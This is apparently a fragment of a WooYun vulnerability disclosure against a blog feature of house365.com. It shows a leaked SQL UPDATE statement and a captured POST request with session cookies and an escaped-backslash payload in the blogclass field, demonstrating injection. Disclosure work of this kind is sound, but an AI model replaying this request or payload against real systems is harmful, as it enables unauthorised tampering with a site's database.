 新手上路 谷歌 网址大全
UPDATE pw_userinfo SET dirdb='a:1:{s:4:\"blog\";a:1:{i:13655;a:4:{s:6:\"typeid\";s:5:\"13655\";s:4:\"name\";s:5:\"u003c\";s:4:
\"type\";s:4:\"blog\";s:9:\"vieworder\";s:1:\"0\";}}}' WHERE uid='5'success u003c 13655
Live HTTP Replay
POST g.house365.com/ajaxuser.php?type=blog&action=atcblogclass&job=add HTTP/1.1
HTTP Headers
guid=1052926545; todayfirst=false; sessionid=164817368domain=;
lastpage=7http%253A//blog.house365.com/1191685/blog/post;
__utma=269118626.1180374019.1353831089.1353831089.1353831089.1;
__utmb=269118626.4.10.1353831089; __utmc=269118626;
__utmz=269118626.1353831089.1.1.utmcsr=bbs.house365.com|utmccn=
(referral)|utmcmd=referral|utmcct=/index.html; lastvisit=137%091353831209
%09%2Fajax.php%3Faction%3Dunread; bwlasttime=1353831204.576;
lasttime=1353831204.576
Pragma: no-cache
Cache-Control: no-cache
Send POST Content ?
blogclass=\\\\\\u003c&itemid=1&uid=5&name=
www.wooyun.org